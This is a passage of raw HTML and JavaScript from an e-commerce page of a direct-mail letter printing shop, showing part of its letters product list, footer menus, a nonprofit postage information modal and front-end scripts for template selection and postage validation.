product_type_variable add_to_cart_button" data-product_id="163299" data-product_sku="" aria-label="Select options for &ldquo;Letter with Actual Handwritten #10 Envelope&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-163340 status-publish instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/letter-with-actual-handwritten-6-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="211" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-768x540.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-20x14.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-700x493.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-180x127.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Letter with Actual Handwritten #6 Envelope</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/letter-with-actual-handwritten-6-envelope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="163340" data-product_sku="" aria-label="Select options for &ldquo;Letter with Actual Handwritten #6 Envelope&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3988 status-publish last instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.yellowletterhq.com/product/invitation-colored-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="533" src="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-169x300.jpg 169w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-576x1024.jpg 576w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-768x1366.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-11x20.jpg 11w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-700x1245.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-101x180.jpg 101w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197.jpg 825w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Letters and Unique Envelopes</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/invitation-colored-envelope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3988" data-product_sku="" aria-label="Select options for &ldquo;Letters and Unique Envelopes&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-204344 status-publish first instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/sealed-letter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="211" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-768x540.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-20x14.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-700x493.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-180x127.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pressure Seal Check Letter</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/sealed-letter/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="204344" data-product_sku="" aria-label="Select options for &ldquo;Pressure Seal Check Letter&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-161057 status-publish instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/self-mailer-letter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-300x385.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-234x300.jpg 234w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-799x1024.jpg 799w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-768x985.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-1198x1536.jpg 1198w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-16x20.jpg 16w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-700x898.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit-140x180.jpg 140w, https://www.yellowletterhq.com/wp-content/uploads/2021/07/letter-edit.jpg 1205w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Self Mailer Letter</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/self-mailer-letter/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="161057" data-product_sku="" aria-label="Select options for &ldquo;Self Mailer Letter&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-159573 status-publish last instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/tri-fold-letter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-300x388.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-232x300.jpg 232w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-791x1024.jpg 791w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-768x994.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-1187x1536.jpg 1187w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-1583x2048.jpg 1583w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-700x906.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow-139x180.jpg 139w, https://www.yellowletterhq.com/wp-content/uploads/2021/06/Tri-Fold-Showcase-Yellow.jpg 1700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tri-Fold Letter</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/tri-fold-letter/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="159573" data-product_sku="" aria-label="Select options for &ldquo;Tri-Fold Letter&rdquo;" rel="nofollow">Select options</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.yellowletterhq.com/product-category/letters/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.yellowletterhq.com/product-category/letters/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div></div>
	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">About Us</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3156"><a href="https://www.yellowletterhq.com/">Home</a></li>
<li id="menu-item-6670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6670"><a href="https://reiautomationsquad.squarespace.com/beastmodepodio">Podio</a></li>
<li id="menu-item-138589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138589"><a href="https://www.yellowletterhq.com/ylhq-faq/">FAQ</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://www.yellowletterhq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.yellowletterhq.com/affiliate-area/">Affiliate Area</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Shop</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5747"><a href="https://www.yellowletterhq.com/shop/">Shop</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Store</h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/">My Account</a></li>
<li id="menu-item-178629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178629"><a href="https://www.yellowletterhq.com/resources-page/">Resources Page</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/">Checkout</a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://www.yellowletterhq.com/termsandconditions-policy/">Terms and Conditions Policy</a></li>
<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.yellowletterhq.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-190422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190422"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/cart/">Cart</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact</h4>			<div class="textwidget"><div style="line-height:1.6em;"><i class="fa fa-phone"></i> 
<a href="tel:858-412-3370"><strong>858-412-3370</strong></a><br>

<i class="fa fa-envelope-o"></i>
 <a href="/cdn-cgi/l/email-protection#295a5c5959465b5d69704c4545465e454c5d5d4c5b4158074a4644"><span class="__cf_email__" data-cfemail="74070104041b0600342d1118181b031811000011061c055a171b19">[email&#160;protected]</span></a><br><br>


<div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div></div>
		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2022 Yellowletterhq.com<span class="pipe"> All rights reserved.</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		jQuery(document).ready(function($){
			console.log("loaded...");
			$("#myBtn").click(function(){
				$(this).attr("disabled", "disabled");
				removeDisabled();
			});
		});

		function removeDisabled(){
			setTimeout(function(){
				//jQuery("#myBtn").removeAttr('disabled'); console.log("DONE");
			}, 8000);
		}
	</script>    <script>
      document.querySelectorAll('.button.button_generate_return_mail_list').forEach(button  =>{
        button.addEventListener('click', event => {
          let formData = new FormData();
          button.disabled= true;
          button.textContent = 'Processing';
          formData.append("security", "NVh0RU90cVF2RzQrcTBOMlpHWERsWE1oMWczZU5obVR1c1RPL24rZ3ZSRT0=");
          formData.append("order", button.getAttribute('order'));

          let xhr = new XMLHttpRequest();
          xhr.open("POST", "/wp-content/themes/ydg-theme-child/providers/custom_field_display_order/generate_return_mail_list.php");

          xhr.addEventListener('load', (data) => {
            let json = JSON.parse(data.target.response);
            if(json.status == 'success'){
              if(json.message != 'empty'){
                //location.reload();
              }else{
                alert('There is no return mail for this order yet');
                //location.reload();
              }
            }else{
              // alert('Problem');
              //location.reload();
            }
            button.disabled= false;
            button.textContent = 'Return Mail';
          });
          xhr.send(formData);
        });
      })

    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
          function toggleSecondPageVisibility() {
              let selectedProduct = document.querySelector(".ylhq_products.active-ylhq-product"); // Detect selected product
              let secondPageField = document.getElementById("second_page"); // Select the dropdown
              let secondPageLabel = document.querySelector("label[for='second_page']"); // Select the label

              if (selectedProduct && secondPageField && secondPageLabel) {
                  if (selectedProduct.innerText.includes("Letter with A6 Envelope (Invitation)")) {
                      secondPageField.style.display = "none"; // Hide dropdown
                      secondPageLabel.style.display = "none"; // Hide label (including text & icon)
                  } else {
                      secondPageField.style.display = "block"; // Show dropdown
                      secondPageLabel.style.display = "inline"; // Show label
                  }
              }
          }
          // Run the function initially
          toggleSecondPageVisibility();
          // Also run it when the product selection changes
          document.addEventListener("click", function() {
              setTimeout(toggleSecondPageVisibility, 500);
          });
      });
  </script>
      <!-- Non-Profit Postage Information Modal -->
    <div class="modal fade" id="modal_nonprofit_postage_info" tabindex="-1" role="dialog" aria-labelledby="nonprofitPostageModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="nonprofitPostageModalLabel">How to apply for nonprofit postage authorization</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p>To qualify for nonprofit postage rates, you must apply and be approved for nonprofit rate by Post Office. You may be designated as a qualified nonprofit by IRS but that will not allow you to mail at nonprofit discounted rates.</p>
            
            <h6><strong>To qualify for the nonprofit rate, you need to:</strong></h6>
            <ol>
              <li>Create a USPS account <a href="https://gateway.usps.com/eAdmin/view/signin?" target="_blank" rel="noopener">here</a>.</li>
              <li>Then complete form 3624. See <a href="https://pe.usps.com/businessmail101?ViewName=NonprofitApplication" target="_blank" rel="noopener">this page</a> for complete information.</li>
            </ol>
            
            <p>Check <a href="https://pe.usps.com/text/pub417/welcome.htm" target="_blank" rel="noopener">here</a> for more information on non-profit eligibility.</p>
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div>
        <script>
    jQuery(document).ready(function($) {
        console.log('Non-profit validation script loaded');
        
        // User role check from PHP
        var hasNonprofitRole = false;
        console.log('User has non-profit role:', hasNonprofitRole);
        console.log('PHP user roles:', []);
        
        // Function to show message at visible area
        function showNonProfitMessage() {
            // Remove existing message first to ensure it shows every time
            var existingMsg = $('body').find('[data-nonprofit-warning]');
            if (existingMsg.length > 0) {
                existingMsg.stop().remove();
            }
            
            // Clear any existing timeout
            if (window.nonprofitMessageTimeout) {
                clearTimeout(window.nonprofitMessageTimeout);
                window.nonprofitMessageTimeout = null;
            }
            
            // Create message with fixed positioning (using data attribute instead of ID)
            var message = $('<div data-nonprofit-warning style="background: #f8d7da; color: #721c24; padding: 15px; margin: 0; border: 1px solid #f5c6cb; border-radius: 5px; font-weight: bold; text-align: center; position: fixed; top: 20px; left: 50%; transform: translateX(-50%); z-index: 99999; width: 80%; max-width: 600px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); display: block; opacity: 1;">Non-Profit Authorization Letter required. Please email us your letter at support@yellowletterhq.com</div>');
            
            // Add to body
            $('body').append(message);
            
            // Scroll to top to make sure it's visible
            $('html, body').animate({scrollTop: 0}, 500);
            
            // Auto hide after 10 seconds
            window.nonprofitMessageTimeout = setTimeout(function() {
                $('[data-nonprofit-warning]').fadeOut(function() {
                    $(this).remove();
                });
            }, 10000);
        }
        
        // SPECIFIC APPROACH: Only monitor postage dropdown for exact text
        $(document).on('change', 'select[name="attribute_postage"], #postage', function() {
            var selectedText = $(this).find('option:selected').text().trim();
            console.log('Postage dropdown changed:', selectedText);
            
            // Check for EXACT non-profit text only
            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION DETECTED!');
                console.log('hasNonprofitRole check:', hasNonprofitRole);
                
                if (!hasNonprofitRole) {
                    console.log('Showing message - user does not have non-profit role');
                    // Reset dropdown first
                    $(this).val('');
                    // Show message immediately and ensure it's visible
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 100);
                } else {
                    console.log('NOT showing message - user has non-profit role');
                    // User has non-profit role, allow the selection and update pricing
                    setTimeout(function() {
                        if (typeof updateNonProfitPriceDisplay === 'function') {
                            updateNonProfitPriceDisplay();
                        }
                    }, 100);
                }
            } else {
                // If other option selected, remove any existing warning message
                $('[data-nonprofit-warning]').remove();
                if (window.nonprofitMessageTimeout) {
                    clearTimeout(window.nonprofitMessageTimeout);
                    window.nonprofitMessageTimeout = null;
                }
            }
        });
        
        // SPECIFIC APPROACH 2: Direct postage monitoring for exact text
        setInterval(function() {
            $('select[name="attribute_postage"], #postage').each(function() {
                var selectedText = $(this).find('option:selected').text().trim();
                if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                    console.log('INTERVAL CHECK - Exact non-profit detected:', selectedText);
                    console.log('INTERVAL - hasNonprofitRole check:', hasNonprofitRole);
                    
                    if (!hasNonprofitRole) {
                        console.log('INTERVAL - Showing message');
                        $(this).val('');
                        setTimeout(function() {
                            showNonProfitMessage();
                        }, 100);
                    } else {
                        console.log('INTERVAL - NOT showing message - user has non-profit role');
                    }
                }
            });
        }, 500);
        
        // SPECIFIC APPROACH 3: Click monitoring only on postage options
        $(document).on('click', 'select[name="attribute_postage"] option, #postage option', function() {
            var text = $(this).text().trim();
            console.log('Postage option clicked:', text);
            if (text === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION CLICKED!');
                if (!hasNonprofitRole) {
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 200);
                }
            }
        });
        
        // SPECIFIC APPROACH 4: MutationObserver for postage dropdown only
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    $(mutation.addedNodes).find('select[name="attribute_postage"], #postage').each(function() {
                        $(this).on('change', function() {
                            var selectedText = $(this).find('option:selected').text().trim();
                            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                                console.log('MUTATION OBSERVER - Exact non-profit detected!');
                                if (!hasNonprofitRole) {
                                    $(this).val('');
                                    setTimeout(function() {
                                        showNonProfitMessage();
                                    }, 100);
                                }
                            }
                        });
                    });
                }
            });
        });
        observer.observe(document.body, { childList: true, subtree: true });
    });
    </script>
        <script type="text/javascript">
      jQuery(function ($) {
        // When a template is chosen: update preview + hide templates_new
        $(document).on('click', '.templates, .template, .ylhq-template', function () {
          var $this = $(this);
          var $container = $this.parent().parent();
          var $ttext = $container.find('label');
          var $image = $container.find('img');
          var imageUrl = $image.attr('src');



          // Update the selected template preview
          var $previewContainer = $('.selected-template-preview');
          $previewContainer.find('.selected-template-image').attr('src', imageUrl);
          $previewContainer.find('.tpname').text($ttext.text());
          $previewContainer.removeClass('hidden-by-default').css('display', 'flex');

          $('.divAction').removeClass('hidden-by-default');
          $('.image-box').hide();
          $('#templates-label-container-1, #templates-label-container-2').hide();

          // NEW: hide the new-templates block
          $('#templates_new, #template_new').hide();
        });

        // Back/Change action: restore UI + show templates_new again
        $(document).on('click', '.divAction', function () {
          $('.image-box').show();
          $('.divAction').addClass('hidden-by-default');
          $('.selected-template-preview').addClass('hidden-by-default');

          // NEW: show the new-templates block again
          $('#templates_new, #template_new').show();
        });

        // Show larger preview in modal when selected template is clicked
        $(document).on('click', '.selected-template-preview', function () {
          var thumbnailUrl = $(this).find('.selected-template-image').attr('src');

          // Convert thumbnail URL to full-size URL for a clear, non-blurry image
          var imageUrl = thumbnailUrl.replace(/(-\d+x\d+)\.(?=[^.]+$)/, '.');
          $('#image-preview-in-modal').attr('src', imageUrl);
          $('#imagePreviewModal').modal('show');
        });

        // If products list is clicked, mimic going "back"
        $(document).on('click', '.ylhq_products, .ylhq-products-all', function () {
          $('.divAction').trigger('click');
        });

      });
    </script>
    <div class="modal fade" id="imagePreviewModal" tabindex="-1" role="dialog" aria-labelledby="imagePreviewModalLabel"
      aria-hidden="true">
      <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="background: transparent; border: none;">
          <div class="modal-body text-center p-0">
            <img src="" id="image-preview-in-modal"
              style="width: 100%; height: auto; cursor: pointer; object-fit: contain;" data-dismiss="modal"
              alt="Template Preview">
          </div>
        </div>
      </div>
    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.yellowletterhq.com"}},{"@type":"ListItem","position":2,"item":{"name":"letters","@id":"https:\/\/www.yellowletterhq.com\/product-category\/letters\/"}}]}</script>		<!-- Google Tag Manager (noscript) added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WRBSM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><link rel='stylesheet' id='font-awesome-5-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/fonts/fontawesome/css/all.min.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-addon-styles-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/view.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-addon-jquery-ui-css-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/jquery-ui.css?ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_215d7f74f176e048f8de1e10d37a77b6","fragment_name":"wc_fragments_215d7f74f176e048f8de1e10d37a77b6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ylhq-surcharge-new-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js' id='ylhq-surcharge-new-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq.js?ver=3.1.3' id='asfaq-main-js'></script>
<script type='text/javascript' id='asfaq-live-search-js-extra'>
/* <![CDATA[ */
var asfaq = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":["#wpas_title"],"delay":300,"chars_min":3,"link_target":"_self"},"translations":{"resultsFound":"results found","resultFound":"result found"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq-live-search.js?ver=3.1.3' id='asfaq-live-search-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js' id='ylhq-surcharge-popup-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7' id='sidebar-js'></script>
<script type='text/javascript' id='asdoc-main-js-extra'>
/* <![CDATA[ */
var asdocmain = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","no_results":"No results found.","search_nonce":"eb749dae11","view_count_nonce":"fb3fcd8b36","topic_feedback_nonce":"5e2ad8aebf","out_of":"out of","found_useful":"people found this useful","view_count_timer":"10","unmarked_colour":"#000","up_marked_colour":"#007f00","down_marked_colour":"#990000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation.js?ver=4.6.7' id='asdoc-main-js'></script>
<script type='text/javascript' id='as-documentation-live-search-js-js-extra'>
/* <![CDATA[ */
var asdoc = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":[],"delay":300,"chars_min":3,"link_target":"_self"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation-live-search.js?ver=4.6.7' id='as-documentation-live-search-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0' id='fede_script_order-js'></script>
<script type='text/javascript' id='make-templates-global-ajax-script-js-extra'>
/* <![CDATA[ */
var templateGlobalData = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","security":"2f27b684b4","fede_file_id1":"1768756448_1194702359","user_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js' id='make-templates-global-ajax-script-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
